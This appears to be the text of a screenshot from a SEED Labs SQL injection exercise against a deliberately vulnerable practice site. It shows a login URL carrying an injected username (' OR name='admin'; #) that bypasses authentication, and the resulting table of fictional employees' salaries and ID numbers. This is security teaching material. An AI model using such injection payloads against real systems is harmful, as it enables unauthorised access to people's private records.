 www.seed-server.com/unsafe_home.php?username='+OR+name%3D'admin'%3B+%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs